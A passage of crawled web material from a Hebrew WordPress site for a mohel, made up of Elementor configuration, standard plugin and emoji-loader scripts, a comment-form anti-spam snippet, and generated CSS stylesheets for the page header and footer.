slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/hamohel.org.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hamohel.org.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/hamohel.org.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"da06419249"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo","ha_rpb_enable":"no"},"post":{"id":498,"title":"%D7%9E%D7%95%D7%94%D7%9C%20%D7%91%D7%90%D7%99%D7%96%D7%95%D7%A8%20%D7%90%D7%A9%D7%93%D7%95%D7%93%20%7C%20%D7%9E%D7%95%D7%94%D7%9C%20%D7%A8%D7%A4%D7%95%D7%90%D7%99%20%D7%91%D7%9F%20%D7%A6%D7%99%D7%95%D7%9F%20%D7%A0%D7%92%D7%A8","excerpt":"","featuredImage":"https:\/\/hamohel.org.il\/wp-content\/uploads\/2022\/12\/IMG-20200810-WA0022-1-1024x682.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://hamohel.org.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://hamohel.org.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://hamohel.org.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://hamohel.org.il/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://hamohel.org.il/wp-admin/admin-ajax.php","nonce":"180da00e9c","pdf_js_lib":"https://hamohel.org.il/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://hamohel.org.il/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.4" id="happy-elementor-addons-js"></script>
<script src="https://hamohel.org.il/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://hamohel.org.il/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://hamohel.org.il/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://hamohel.org.il/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.4" id="happy-reading-progress-bar-js"></script>
<script src="https://hamohel.org.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://hamohel.org.il/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://hamohel.org.il/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hamohel.org.il\/wp-admin\/admin-ajax.php","nonce":"ed3673537c","urls":{"assets":"https:\/\/hamohel.org.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hamohel.org.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hamohel.org.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://hamohel.org.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://hamohel.org.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://hamohel.org.il/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://hamohel.org.il/wp-admin/admin-ajax.php","nonce":"6fcf00ef6f"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://hamohel.org.il/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hamohel.org.il/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hamohel.org.il/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?0bef71fb20de8bbdeafc6778f2c88cac";};</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hamohel.org.il/wp-content/uploads/elementor/css/post-38.css?ver=1768466856
body_size: 2510
content:
.elementor-38 .elementor-element.elementor-element-ccf075c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-ccf075c:not(.elementor-motion-effects-element-type-background), .elementor-38 .elementor-element.elementor-element-ccf075c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(60deg, var( --e-global-color-b5893a7 ) 0%, var( --e-global-color-1ad8b2a ) 100%);}.elementor-38 .elementor-element.elementor-element-ccf075c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 1% 0% 1%;z-index:110;}.elementor-38 .elementor-element.elementor-element-ccf075c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-38 .elementor-element.elementor-element-6106729 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(31px/2);}.elementor-38 .elementor-element.elementor-element-6106729 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(31px/2);}.elementor-38 .elementor-element.elementor-element-6106729 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(31px/2);}.elementor-38 .elementor-element.elementor-element-6106729 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-31px/2);}.elementor-38 .elementor-element.elementor-element-6106729 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-31px/2);}.elementor-38 .elementor-element.elementor-element-6106729 .elementor-icon-list-icon i{color:var( --e-global-color-8bffb12 );transition:color 0.3s;}.elementor-38 .elementor-element.elementor-element-6106729 .elementor-icon-list-icon svg{fill:var( --e-global-color-8bffb12 );transition:fill 0.3s;}.elementor-38 .elementor-element.elementor-element-6106729{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-38 .elementor-element.elementor-element-6106729 .elementor-icon-list-icon{padding-inline-end:5px;}.elementor-38 .elementor-element.elementor-element-6106729 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38 .elementor-element.elementor-element-6106729 .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;line-height:21px;letter-spacing:0.5px;}.elementor-38 .elementor-element.elementor-element-6106729 .elementor-icon-list-text{color:#F3F3F3;transition:color 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-38 .elementor-element.elementor-element-8ebd60f{width:100%;max-width:100%;text-align:center;}.elementor-38 .elementor-element.elementor-element-8ebd60f > .elementor-widget-container{margin:-22px 0px -56px 0px;}.elementor-38 .elementor-element.elementor-element-8ebd60f img{width:44%;}.elementor-38 .elementor-element.elementor-element-0382f63{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-38 .elementor-element.elementor-element-0382f63 .elementor-widget-container{text-align:left;}.elementor-38 .elementor-element.elementor-element-0382f63 .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.3em;}.elementor-38 .elementor-element.elementor-element-0382f63 .elementor-social-icon i{color:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-0382f63 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-0382f63 .elementor-social-icon:hover i{color:var( --e-global-color-8bffb12 );}.elementor-38 .elementor-element.elementor-element-0382f63 .elementor-social-icon:hover svg{fill:var( --e-global-color-8bffb12 );}.elementor-38 .elementor-element.elementor-element-1de228d4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-38 .elementor-element.elementor-element-1de228d4:not(.elementor-motion-effects-element-type-background), .elementor-38 .elementor-element.elementor-element-1de228d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-1de228d4{box-shadow:0px 0px 40px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4.5% 1% 0.2% 1%;}.elementor-38 .elementor-element.elementor-element-1de228d4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-38 .elementor-element.elementor-element-430a7802 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-430a7802 .elementor-menu-toggle{margin-left:auto;background-color:rgba(255,255,255,0);}.elementor-38 .elementor-element.elementor-element-430a7802 .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:400;}.elementor-38 .elementor-element.elementor-element-430a7802 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-1ad8b2a );fill:var( --e-global-color-1ad8b2a );padding-left:2px;padding-right:2px;padding-top:7px;padding-bottom:7px;}.elementor-38 .elementor-element.elementor-element-430a7802 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38 .elementor-element.elementor-element-430a7802 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38 .elementor-element.elementor-element-430a7802 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38 .elementor-element.elementor-element-430a7802 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-8bffb12 );fill:var( --e-global-color-8bffb12 );}.elementor-38 .elementor-element.elementor-element-430a7802{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1.7px;--e-nav-menu-divider-color:#CECECE;--e-nav-menu-horizontal-menu-item-margin:calc( 31px / 2 );}.elementor-38 .elementor-element.elementor-element-430a7802 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:31px;}.elementor-38 .elementor-element.elementor-element-430a7802 .elementor-nav-menu--dropdown .elementor-item, .elementor-38 .elementor-element.elementor-element-430a7802 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-38 .elementor-element.elementor-element-eec1f2d .elementor-button{background-color:var( --e-global-color-8bffb12 );font-family:"Heebo", Sans-serif;font-size:16px;font-weight:500;fill:var( --e-global-color-1ad8b2a );color:var( --e-global-color-1ad8b2a );}.elementor-38 .elementor-element.elementor-element-eec1f2d .elementor-button:hover, .elementor-38 .elementor-element.elementor-element-eec1f2d .elementor-button:focus{background-color:var( --e-global-color-b5893a7 );color:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-eec1f2d .elementor-button:hover svg, .elementor-38 .elementor-element.elementor-element-eec1f2d .elementor-button:focus svg{fill:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-448657d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-38 .elementor-element.elementor-element-448657d:not(.elementor-motion-effects-element-type-background), .elementor-38 .elementor-element.elementor-element-448657d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-448657d{box-shadow:0px 0px 40px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4.5% 1% 0.2% 1%;}.elementor-38 .elementor-element.elementor-element-448657d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38 .elementor-element.elementor-element-eef474a > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-eef474a .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-b5893a7 );}.elementor-38 .elementor-element.elementor-element-eef474a .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:400;}.elementor-38 .elementor-element.elementor-element-eef474a .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-1ad8b2a );fill:var( --e-global-color-1ad8b2a );padding-left:2px;padding-right:2px;padding-top:7px;padding-bottom:7px;}.elementor-38 .elementor-element.elementor-element-eef474a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38 .elementor-element.elementor-element-eef474a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38 .elementor-element.elementor-element-eef474a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38 .elementor-element.elementor-element-eef474a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-8bffb12 );fill:var( --e-global-color-8bffb12 );}.elementor-38 .elementor-element.elementor-element-eef474a{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1.7px;--e-nav-menu-divider-color:#CECECE;--e-nav-menu-horizontal-menu-item-margin:calc( 31px / 2 );}.elementor-38 .elementor-element.elementor-element-eef474a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:31px;}.elementor-38 .elementor-element.elementor-element-eef474a .elementor-nav-menu--dropdown .elementor-item, .elementor-38 .elementor-element.elementor-element-eef474a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;}.elementor-38 .elementor-element.elementor-element-eef474a div.elementor-menu-toggle{color:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-eef474a div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-eef474a div.elementor-menu-toggle:hover, .elementor-38 .elementor-element.elementor-element-eef474a div.elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-eef474a div.elementor-menu-toggle:hover svg, .elementor-38 .elementor-element.elementor-element-eef474a div.elementor-menu-toggle:focus svg{fill:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-eef474a .elementor-menu-toggle:hover, .elementor-38 .elementor-element.elementor-element-eef474a .elementor-menu-toggle:focus{background-color:var( --e-global-color-b5893a7 );}.elementor-38 .elementor-element.elementor-element-f431f34{width:100%;max-width:100%;text-align:center;}.elementor-38 .elementor-element.elementor-element-f431f34 img{width:66%;}.elementor-38 .elementor-element.elementor-element-96d7680 .elementor-button{background-color:var( --e-global-color-8bffb12 );font-family:"Heebo", Sans-serif;font-size:16px;font-weight:500;fill:var( --e-global-color-1ad8b2a );color:var( --e-global-color-1ad8b2a );}.elementor-38 .elementor-element.elementor-element-96d7680 .elementor-button:hover, .elementor-38 .elementor-element.elementor-element-96d7680 .elementor-button:focus{background-color:var( --e-global-color-b5893a7 );color:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-96d7680 .elementor-button:hover svg, .elementor-38 .elementor-element.elementor-element-96d7680 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-38 .elementor-element.elementor-element-1de228d4{padding:20px 20px 20px 20px;}.elementor-38 .elementor-element.elementor-element-448657d{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-38 .elementor-element.elementor-element-d691d87{width:76%;}.elementor-38 .elementor-element.elementor-element-6106729 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-38 .elementor-element.elementor-element-6106729 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-38 .elementor-element.elementor-element-6106729 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-38 .elementor-element.elementor-element-6106729 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-38 .elementor-element.elementor-element-6106729 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-38 .elementor-element.elementor-element-6106729{--e-icon-list-icon-size:11px;}.elementor-38 .elementor-element.elementor-element-6106729 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38 .elementor-element.elementor-element-6106729 .elementor-icon-list-item > a{font-size:12px;}.elementor-38 .elementor-element.elementor-element-a1eeaa3{width:70%;}.elementor-38 .elementor-element.elementor-element-52dc026{width:24%;}.elementor-38 .elementor-element.elementor-element-0382f63{--icon-size:12px;--grid-column-gap:0px;}.elementor-38 .elementor-element.elementor-element-1de228d4{padding:5px 5px 5px 05px;}.elementor-38 .elementor-element.elementor-element-3e504a4{width:20%;}.elementor-38 .elementor-element.elementor-element-430a7802 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-38 .elementor-element.elementor-element-430a7802 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important;}.elementor-38 .elementor-element.elementor-element-b1e4fd4{width:20%;}.elementor-38 .elementor-element.elementor-element-448657d{padding:5px 5px 5px 05px;}.elementor-38 .elementor-element.elementor-element-ff3daec{width:30%;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-ff3daec.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-ff3daec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-eef474a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-eef474a{z-index:500;}.elementor-38 .elementor-element.elementor-element-eef474a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-38 .elementor-element.elementor-element-eef474a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important;}.elementor-38 .elementor-element.elementor-element-420e83a{width:70%;}.elementor-38 .elementor-element.elementor-element-f431f34 img{width:100%;}}@media(min-width:768px){.elementor-38 .elementor-element.elementor-element-3e504a4{width:82.718%;}.elementor-38 .elementor-element.elementor-element-b1e4fd4{width:17.219%;}}@media(max-width:1024px) and (min-width:768px){.elementor-38 .elementor-element.elementor-element-3e504a4{width:35%;}.elementor-38 .elementor-element.elementor-element-b1e4fd4{width:35%;}.elementor-38 .elementor-element.elementor-element-ff3daec{width:35%;}.elementor-38 .elementor-element.elementor-element-420e83a{width:35%;}}

--- FILE ---
content_type: text/css
request_url: https://hamohel.org.il/wp-content/uploads/elementor/css/post-250.css?ver=1768466856
body_size: 1665
content:
.elementor-250 .elementor-element.elementor-element-6c912d9:not(.elementor-motion-effects-element-type-background), .elementor-250 .elementor-element.elementor-element-6c912d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1ad8b2a );}.elementor-250 .elementor-element.elementor-element-6c912d9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0.8% 1% 1% 1%;}.elementor-250 .elementor-element.elementor-element-6c912d9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-250 .elementor-element.elementor-element-c3a4649{text-align:center;}.elementor-250 .elementor-element.elementor-element-c3a4649 img{width:15%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-250 .elementor-element.elementor-element-d3c22f4 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-250 .elementor-element.elementor-element-d3c22f4{text-align:center;}.elementor-250 .elementor-element.elementor-element-d3c22f4 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:35px;font-weight:800;color:#FFFFFF;}.elementor-250 .elementor-element.elementor-element-693ebd4{text-align:center;}.elementor-250 .elementor-element.elementor-element-693ebd4 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:26px;font-weight:400;color:var( --e-global-color-8bffb12 );}.elementor-250 .elementor-element.elementor-element-a36b5bd > .elementor-widget-container{margin:-9px 0px -15px 0px;}.elementor-250 .elementor-element.elementor-element-0517674 > .elementor-widget-container{margin:-9px 0px -15px 0px;}.elementor-250 .elementor-element.elementor-element-1ca2dd1:not(.elementor-motion-effects-element-type-background), .elementor-250 .elementor-element.elementor-element-1ca2dd1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-250 .elementor-element.elementor-element-1ca2dd1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:1% 1% 3% 1%;}.elementor-250 .elementor-element.elementor-element-1ca2dd1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, 